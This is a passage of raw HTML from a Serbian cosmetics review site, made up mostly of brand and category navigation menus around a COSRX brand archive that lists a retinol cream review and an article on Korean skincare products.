 class="grey-text text-darken-4"> La Roche-Posay </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12696"> <a target="" href="https://www.kremasica.com/tag/le-petit-marseillais"
 class="grey-text text-darken-4"> Le Petit Marseillais </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11033"> <a target="" href="https://kremasica.com/tag/loreal"
 class="grey-text text-darken-4"> L´oreal </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12682"> <a target="" href="https://www.kremasica.com/tag/lidera"
 class="grey-text text-darken-4"> Lidera </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11062"> <a target="" href="https://www.kremasica.com/tag/loccitane"
 class="grey-text text-darken-4"> Loccitane </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18035"> <a target="" href="https://www.kremasica.com/tag/love-beauty-planet"
 class="grey-text text-darken-4"> Love Beauty & Planet </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20137"> <a target="" href="https://kremasica.com/tag/makeup-revolution"
 class="grey-text text-darken-4"> Makeup Revolution </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12712"> <a target="" href="https://www.kremasica.com/tag/marigold"
 class="grey-text text-darken-4"> Marigold </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11063"> <a target="" href="https://www.kremasica.com/tag/max-factor"
 class="grey-text text-darken-4"> Max Factor </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11065"> <a target="" href="https://www.kremasica.com/tag/maybelline"
 class="grey-text text-darken-4"> Maybelline </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18366"> <a target="" href="https://www.kremasica.com/tag/mediheal"
 class="grey-text text-darken-4"> Mediheal </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12705"> <a target="" href="https://www.kremasica.com/tag/macadamia"
 class="grey-text text-darken-4"> Macadamia </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19196"> <a target="" href="https://kremasica.com/tag/milk_shake"
 class="grey-text text-darken-4"> milk_shake </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19192"> <a target="" href="https://kremasica.com/tag/missha"
 class="grey-text text-darken-4"> Missha </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11084"> <a target="" href="https://kremasica.com/tag/miss-sporty"
 class="grey-text text-darken-4"> Miss Sporty </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19191"> <a target="" href="https://kremasica.com/tag/mizon"
 class="grey-text text-darken-4"> Mizon </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19193"> <a target="" href="https://kremasica.com/tag/megika"
 class="grey-text text-darken-4"> Megika </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20124"> <a target="" href="https://kremasica.com/tag/moba"
 class="grey-text text-darken-4"> Moba </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11085"> <a target="" href="https://kremasica.com/tag/multiactiv"
 class="grey-text text-darken-4"> Multiactiv </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12699"> <a target="" href="https://www.kremasica.com/tag/murad"
 class="grey-text text-darken-4"> Murad </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20131"> <a target="" href="https://kremasica.com/tag/neogen"
 class="grey-text text-darken-4"> Neogen </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11032"> <a target="" href="https://kremasica.com/tag/nivea"
 class="grey-text text-darken-4"> Nivea </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20133"> <a target="" href="https://kremasica.com/tag/niyok"
 class="grey-text text-darken-4"> Niyok </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12700"> <a target="" href="https://www.kremasica.com/tag/nxy-cosmetics"
 class="grey-text text-darken-4"> NXY Cosmetics </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12690"> <a target="" href="https://www.kremasica.com/tag/old-spice"
 class="grey-text text-darken-4"> Old Spice </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19197"> <a target="" href="https://kremasica.com/tag/olival"
 class="grey-text text-darken-4"> Olival </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11090"> <a target="" href="https://www.kremasica.com/tag/oriflame"
 class="grey-text text-darken-4"> Oriflame </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12713"> <a target="" href="https://www.kremasica.com/tag/orzene"
 class="grey-text text-darken-4"> Orzene </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11091"> <a target="" href="https://kremasica.com/tag/palette"
 class="grey-text text-darken-4"> Palette </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12684"> <a target="" href="https://www.kremasica.com/tag/palmolive"
 class="grey-text text-darken-4"> Palmolive </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20120"> <a target="" href="https://kremasica.com/tag/phytocolor"
 class="grey-text text-darken-4"> Phytocolor </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20125"> <a target="" href="https://kremasica.com/tag/prreti"
 class="grey-text text-darken-4"> Prreti </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20118"> <a target="" href="https://kremasica.com/tag/redken"
 class="grey-text text-darken-4"> Redken </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11092"> <a target="" href="https://www.kremasica.com/tag/revlon"
 class="grey-text text-darken-4"> Revlon </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20119"> <a target="" href="https://kremasica.com/tag/rigenforte"
 class="grey-text text-darken-4"> Rigenforte </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11093"> <a target="" href="https://www.kremasica.com/tag/rimmel"
 class="grey-text text-darken-4"> Rimmel </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20117"> <a target="" href="https://kremasica.com/tag/rossen"
 class="grey-text text-darken-4"> Rossen </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20127"> <a target="" href="https://kremasica.com/tag/round-lab"
 class="grey-text text-darken-4"> Round Lab </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12710"> <a target="" href="https://www.kremasica.com/tag/sebamed"
 class="grey-text text-darken-4"> Sebamed </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20126"> <a target="" href="https://kremasica.com/tag/skin1004"
 class="grey-text text-darken-4"> SKIN1004 </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12689"> <a target="" href="https://www.kremasica.com/tag/scholl"
 class="grey-text text-darken-4"> Scholl </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11094"> <a target="" href="https://www.kremasica.com/tag/schwarzkopf"
 class="grey-text text-darken-4"> Schwarzkopf </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12683"> <a target="" href="https://www.kremasica.com/tag/stevan-still"
 class="grey-text text-darken-4"> Stevan Still </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11095"> <a target="" href="https://www.kremasica.com/tag/subrina"
 class="grey-text text-darken-4"> Subrina </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12693"> <a target="" href="https://www.kremasica.com/tag/sun-dance"
 class="grey-text text-darken-4"> Sun Dance </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11096"> <a target="" href="https://www.kremasica.com/tag/syoss"
 class="grey-text text-darken-4"> Syoss </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20134"> <a target="" href="https://kremasica.com/tag/sofi"
 class="grey-text text-darken-4"> Sofi </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18037"> <a target="" href="https://www.kremasica.com/tag/the-body-shop"
 class="grey-text text-darken-4"> The Body Shop </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12688"> <a target="" href="https://www.kremasica.com/tag/top-ten"
 class="grey-text text-darken-4"> Top Ten </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11097"> <a target="" href="https://www.kremasica.com/tag/veet"
 class="grey-text text-darken-4"> Veet </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12706"> <a target="" href="https://www.kremasica.com/tag/velnea"
 class="grey-text text-darken-4"> Velnea </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12694"> <a target="" href="https://www.kremasica.com/tag/veoma-zdrava-krema"
 class="grey-text text-darken-4"> Veoma zdrava krema </a></li></ul></div><div class="col s12 m2 no-padding"><ul><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11098"> <a target="" href="https://www.kremasica.com/tag/vichy"
 class="grey-text text-darken-4"> Vichy </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18036"> <a target="" href="https://www.kremasica.com/tag/vidona"
 class="grey-text text-darken-4"> ViDoNa </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18034"> <a target="" href="https://www.kremasica.com/tag/qa"
 class="grey-text text-darken-4"> Q+A </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18032"> <a target="" href="https://www.kremasica.com/tag/weleda"
 class="grey-text text-darken-4"> Weleda </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12681"> <a target="" href="https://www.kremasica.com/tag/ziaja"
 class="grey-text text-darken-4"> Ziaja </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19194"> <a target="" href="https://kremasica.com/tag/weleda"
 class="grey-text text-darken-4"> Weleda </a></li></ul></div></div></div></li><li class="ic_news menu-item menu-item-type-custom menu-item-object-custom menu-item-11011 menu-item-has-children "> <a class="allcaps center-align dropdown-trigger" data-target="submenu-11011"
 target=""
 href="#">Vesti<i class="material-icons right">arrow_drop_down</i></a><div id="submenu-11011" class="dropdown-content"><ul><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11017"> <a target="" href="https://www.kremasica.com/category/svetske-vesti"
 class="grey-text text-darken-4"> Svetske vesti </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11014"> <a target="" href="https://www.kremasica.com/category/domace-vesti"
 class="grey-text text-darken-4"> Domaće vesti </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11020"> <a target="" href="https://www.kremasica.com/category/kremasicin-kutak"
 class="grey-text text-darken-4"> Kremašicin kutak </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11022"> <a target="" href="https://www.kremasica.com/category/lepota-i-nauka"
 class="grey-text text-darken-4"> Lepota i nauka </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11021"> <a target="" href="https://www.kremasica.com/category/kremasicin-kutak/katalozi"
 class="grey-text text-darken-4"> Katalozi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11019"> <a target="" href="https://www.kremasica.com/category/kremasicin-horoskop"
 class="grey-text text-darken-4"> Horoskop </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11023"> <a target="" href="https://www.kremasica.com/category/muska-oaza"
 class="grey-text text-darken-4"> Muška oaza </a></li></ul></div></li><li class="ic_tips menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11025 "> <a class="allcaps center-align" target=""
 href="https://www.kremasica.com/category/saveti">Saveti</a></li><li class="ic_search menu-item menu-item-type-custom menu-item-object-custom menu-item-16567 "> <a class="allcaps center-align modal-trigger" target=""
 href="#search_modal">Pretraga</a></li></ul></div></div></nav></div></header><main id="page_archive" class="standard_back"><section id="archive-category" class="category-head"><div class="container"><div class="row mb0"><h1 class="py4 m0 purple-text text-darken-3">COSRX</h1></div><div class="row mb0 flex"><div class="col s12 m6 l4 xl3"> <a href="https://www.kremasica.com/nega-lica/kreme-telo/cosrx-the-retinol-0-1-super-vitamin-e-pantenol-krema.html"><div class="card h100 hoverable waterdrop acc"><div class="card-image"> <picture> <source srcset="https://www.kremasica.com/wp-content/uploads/2023/11/cosrx-jpg-320x320-c-default.webp"
 type="image/webp"> <source srcset="https://www.kremasica.com/wp-content/uploads/2023/11/cosrx-jpg-320x320-c-default.webp"
 type="image/jpeg"> <img src="https://www.kremasica.com/wp-content/uploads/2023/11/cosrx-jpg-320x320-c-default.webp" width="320"
 height="320" loading="lazy" alt="COSRX The Retinol 0.1 &#8211; Super Vitamin E + Pantenol krema"> </picture></div><div class="card-content grey-text text-darken-3"><p class="subtitle"> Recenzija</p><h3 class="card-title"><strong>COSRX The Retinol 0.1 &#8211; Super Vitamin E + Pantenol krema</strong></h3></div><div class="card-action"> <span>Nagrada za kvalitet</span> <i class="material-icons right">thumb_up</i></div></div> </a></div><div class="col s12 m6 l4 xl3"> <a href="https://www.kremasica.com/lepota-i-nauka/korejski-proizvodi-za-negu-koze-dostupni-kod-nas.html"><div class="card h100 hoverable waterdrop acc"><div class="card-image"> <picture> <source srcset="https://www.kremasica.com/wp-content/uploads/2022/12/mizon-jpg-320x320-c-default.webp"
 type="image/webp"> <source srcset="https://www.kremasica.com/wp-content/uploads/2022/12/mizon-jpg-320x320-c-default.webp"
 type="image/jpeg"> <img src="https://www.kremasica.com/wp-content/uploads/2022/12/mizon-jpg-320x320-c-default.webp" width="320"
 height="320" loading="lazy" alt="Korejski proizvodi za negu kože dostupni kod nas"> </picture></div><div class="card-content grey-text text-darken-3"><p class="subtitle"> Članak</p><h3 class="card-title"><strong>Korejski proizvodi za negu kože dostupni kod nas</strong></h3></div><div class="card-action"> 23/12/2022</div></div> </a></div><div class="container"></div></div></div></section></main><ul id="side-menu" class="sidenav main_grad_inv"><li><div class="user-view"><div class="flex-sidemenu"> <img class="circle_disable kremasica-logo" width="274" height="75" src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/kremasica-logo.webp"
 alt="Kremašica"></div> <a href=""><span
 class="white-text email"></span></a></div></li><li class="allcaps no-padding ic_hair menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1895 menu-item-has-children"><ul class="collapsible collapsible-accordion"><li><div class="white-text collapsible-header"> Kosa<i class="material-icons white-text">arrow_drop_down</i></div><ul class="collapsible-body orange lighten-5"><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"> <a class="black-text" target="" href="https://www.kremasica.com/category/kosa-recenzije/samponi"> Šamponi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"> <a class="black-text" target="" href="https://www.kremasica.com/category/kosa-recenzije/kosa-nega"> Nega kose </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1936"> <a class="black-text" target="" href="https://www.kremasica.com/category/kosa-recenzije/kosa-stilizovanje"> Stilizovanje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1933"> <a class="black-text" target="" href="https://www.kremasica.com/category/kosa-recenzije/bojenje"> Bojenje </a></li></ul></li></ul></li><li class="allcaps no-padding ic_face menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138 menu-item-has-children"><ul class="collapsible collapsible-accordion"><li><div class="white-text collapsible-header"> Lice<i class="material-icons white-text">arrow_drop_down</i></div><ul class="collapsible-body orange lighten-5"><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/kreme-telo"> Kreme </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/ciscenje"> Čišćenje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17068"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/serumi"> Serumi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18364"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/spf-zastita-lica"> SPF zaštita lica </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/losioni"> Losioni/Tonici/Mistovi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1465"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/nega-usana"> Nega usana </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/zrela-koza"> Zrela koža </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/specijalni-tretmani"> Specijalni tretmani </a></li></ul></li></ul></li><li class="allcaps no-padding ic_body menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140 menu-item-has-children"><ul class="collapsible collapsible-accordion"><li><div class="white-text collapsible-header"> Telo<i class="material-icons white-text">arrow_drop_down</i></div><ul class="collapsible-body orange lighten-5"><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1250"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/nega-tela"> Nega tela </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/higijena"> Higijena </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/nega-ruku"> Nega ruku </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1249"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/nega-stopala"> Nega stopala </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1245"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/depilacija-telo"> Depilacija </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/dekoracija-telo"> Dekoracija/lakovi za nokte </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1243"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/anticelulit"> Anticelulit i strije </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1251"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/samopotamnjivanje-telo"> Samopotamnjivanje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/suncanje-telo"> Sunčanje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581"> <a class="black-text" target="" href="https://www.kremasica.com/category/parfemski-proizvodi/antiperspiranti-i-dezodoransi"> Antiperspiranti i dezodoransi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2582"> <a class="black-text" target="" href="https://www.kremasica.com/category/parfemski-proizvodi/parfemi-i-toaletne-vode"> Parfemi i toaletne vode </a></li></ul></li></ul></li><li class="allcaps no-padding ic_makeup menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139 menu-item-has-children"><ul class="collapsible collapsible-accordion"><li><div class="white-text collapsible-header"> Šminka<i class="material-icons white-text">arrow_drop_down</i></div><ul class="collapsible-body orange lighten-5"><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1742"> <a class="black-text" target="" href="https://www.kremasica.com/category/sminka-makeup/oci-sminka"> Oči </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1741"> <a class="black-text" target="" href="https://www.kremasica.com/category/sminka-makeup/lice-sminka"> Lice </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1743"> <a class="black-text" target="" href="https://www.kremasica.com/category/sminka-makeup/usne-sminka"> Usne </a></li></ul></li></ul></li><li class="allcaps no-padding ic_brand mega_menu menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-11010 menu-item-has-children"><ul class="collapsible collapsible-accordion"><li><div class="white-text collapsible-header"> Brendovi<i class="material-icons white-text">arrow_drop_down</i></div><ul class="collapsible-body orange lighten-5"><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11037"> <a class="black-text" target="" href="https://kremasica.com/tag/afrodita"> Afrodita </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11035"> <a class="black-text" target="" href="https://kremasica.com/tag/alverde"> Alverde </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18039"> <a class="black-text" target="" href="https://www.kremasica.com/tag/artdeco"> ArtDeco </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11043"> <a class="black-text" target="" href="https://www.kremasica.com/tag/aura"> Aura </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11044"> <a class="black-text" target="" href="https://www.kremasica.com/tag/avon"> Avon </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11045"> <a class="black-text" target="" href="https://kremasica.com/tag/b-u"> B.U. </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11046"> <a class="black-text" target="" href="https://kremasica.com/tag/balea"> Balea </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20122"> <a class="black-text" target="" href="https://www.kremasica.com/tag/beauty-of-joseon"> Beauty of Joseon </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11036"> <a class="black-text" target="" href="https://kremasica.com/tag/biodroga"> Biodroga </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11047"> <a class="black-text" target="" href="https://kremasica.com/tag/bioten"> Bioten </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12707"> <a class="black-text" target="" href="https://www.kremasica.com/tag/biofresh"> Bio Fresh </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12715"> <a class="black-text" target="" href="https://www.kremasica.com/tag/botanica"> Botanica </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11048"> <a class="black-text" target="" href="https://kremasica.com/tag/bourjois"> Bourjois </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18040"> <a class="black-text" target="" href="https://www.kremasica.com/tag/catrice"> Catrice </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18033"> <a class="black-text" target="" href="https://www.kremasica.com/tag/cerave"> CeraVe </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-20121"> <a class="black-text" target="" href="https://www.kremasica.com/tag/cosrx"> Cosrx </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11049"> <a class="black-text" target="" href="https://kremasica.com/tag/dahlia"> Dahlia </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12703"> <a class="black-text" target="" href="https://www.kremasica.com/tag/deborah"> Deborah </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18030"> <a class="black-text" target="" href="https://www.kremasica.com/tag/dercos"> Dercos </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18038"> <a class="black-text" target="" href="https://www.kremasica.com/tag/dermedic"> Dermedic </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11050"> <a class="black-text" target="" href="https://kremasica.com/tag/dove"> Dove </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20132"> <a class="black-text" target="" href="https://kremasica.com/tag/dr-grandel"> Dr. Grandel </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11052"> <a class="black-text" target="" href="https://kremasica.com/tag/elseve"> Elseve </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11053"> <a class="black-text" target="" href="https://kremasica.com/tag/essence"> Essence </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11054"> <a class="black-text" target="" href="https://kremasica.com/tag/eucerin"> Eucerin </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11055"> <a class="black-text" target="" href="https://kremasica.com/tag/eveline"> Eveline </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11056"> <a class="black-text" target="" href="https://kremasica.com/tag/fa"> Fa </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20128"> <a class="black-text" target="" href="https://kremasica.com/tag/farm-stay"> Farm Stay </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11057"> <a class="black-text" target="" href="https://www.kremasica.com/tag/freeman"> Freeman </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20130"> <a class="black-text" target="" href="https://kremasica.com/tag/frudia"> Frudia </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20135"> <a class="black-text" target="" href="https://kremasica.com/tag/galenika"> Galenika </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11034"> <a class="black-text" target="" href="https://kremasica.com/tag/garnier"> Garnier </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18031"> <a class="black-text" target="" href="https://www.kremasica.com/tag/geek-gorgeous"> Geek & Gorgeous </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11059"> <a class="black-text" target="" href="https://kremasica.com/tag/golden-rose"> Golden Rose </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18367"> <a class="black-text" target="" href="https://www.kremasica.com/tag/hada-labo-tokyo"> Hada Labo Tokyo </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12827"> <a class="black-text" target="" href="https://www.kremasica.com/tag/hawaiian-tropic"> Hawaiian Tropic </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20123"> <a class="black-text" target="" href="https://kremasica.com/tag/heimish"> Heimish </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18365"> <a class="black-text" target="" href="https://www.kremasica.com/tag/hello-sunday"> Hello Sunday </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20129"> <a class="black-text" target="" href="https://kremasica.com/tag/iunik"> iUNIK </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11060"> <a class="black-text" target="" href="https://kremasica.com/tag/johnson-johnson"> Johnson </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19195"> <a class="black-text" target="" href="https://kremasica.com/tag/kiehls"> Kiehl's </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12704"> <a class="black-text" target="" href="https://www.kremasica.com/tag/kiko-cosmetics"> Kiko Cosmetics </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20136"> <a class="black-text" target="" href="https://kremasica.com/tag/krauterhof"> Kräuterhof </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11061"> <a class="black-text" target="" href="https://kremasica.com/tag/labello"> Labello </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12680"> <a class="black-text" target="" href="https://www.kremasica.com/tag/la-roche-posay"> La Roche-Posay </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12696"> <a class="black-text" target="" href="https://www.kremasica.com/tag/le-petit-marseillais"> Le Petit Marseillais </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11033"> <a class="black-text" target="" href="https://kremasica.com/tag/loreal"> L´oreal </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12682"> <a class="black-text" target="" href="https://www.kremasica.com/tag/lidera"> Lidera </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11062"> <a class="black-text" target="" href="https://www.kremasica.com/tag/loccitane"> Loccitane </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18035"> <a class="black-text" target="" href="https://www.kremasica.com/tag/love-beauty-planet"> Love Beauty & Planet </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20137"> <a class="black-text" target="" href="https://kremasica.com/tag/makeup-revolution"> Makeup Revolution </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12712"> <a class="black-text" target="" href="https://www.kremasica.com/tag/marigold"> Marigold </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11063"> <a class="black-text" target="" href="https://www.kremasica.com/tag/max-factor"> Max Factor </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11065"> <a class="black-text" target="" href="https://www.kremasica.com/tag/maybelline"> Maybelline </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18366"> <a class="black-text" target="" href="https://www.kremasica.com/tag/mediheal"> Mediheal </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12705"> <a class="black-text" target="" href="https://www.kremasica.com/tag/macadamia"> Macadamia </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19196"> <a class="black-text" target="" href="https://kremasica.com/tag/milk_shake"> milk_shake </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19192"> <a class="black-text" target="" href="https://kremasica.com/tag/missha"> Missha </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11084"> <a class="black-text" target="" href="https://kremasica.com/tag/miss-sporty"> Miss Sporty </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19191"> <a class="black-text" target="" href="https://kremasica.com/tag/mizon"> Mizon 